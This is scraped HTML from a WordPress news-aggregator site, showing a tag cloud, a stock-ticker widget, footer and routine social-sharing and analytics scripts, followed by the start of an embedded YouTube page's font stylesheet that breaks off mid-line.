<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,801 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,881 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,765 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,884 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,140 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,409 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,682 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,682 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,545 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,252 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.5365853658537pt;" aria-label="latinamericanews (2,117 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (4,005 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,050 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,338 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,608 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,187 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,341 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,648 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,499 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,566 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,737 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,755 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,544 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,168 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.158536585366pt;" aria-label="WorldNewsShows (3,280 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="ca1062d9a59e18e2267b03ba-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="ca1062d9a59e18e2267b03ba-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/03\/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino\/":501146,"https:\/\/www.newsbuyback.com\/2026\/01\/is-bitcoin-really-too-volatile-%f0%9f%a4%94\/":709753};
	</script>
							<script type="ca1062d9a59e18e2267b03ba-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="ca1062d9a59e18e2267b03ba-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="ca1062d9a59e18e2267b03ba-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="ca1062d9a59e18e2267b03ba-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="ca1062d9a59e18e2267b03ba-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"501146","data_nonce":"6e2c4ac37a"};
/* ]]> */
</script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"501146\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "501146" ]);
/* ]]> */
</script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-21 04:54:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/LAHaRBEAVPQ?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47591
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="U0n4X7dhq4TYSUp1jzvQVQ">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="ePf_MB99oK34F7Ugcoj-nQ">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F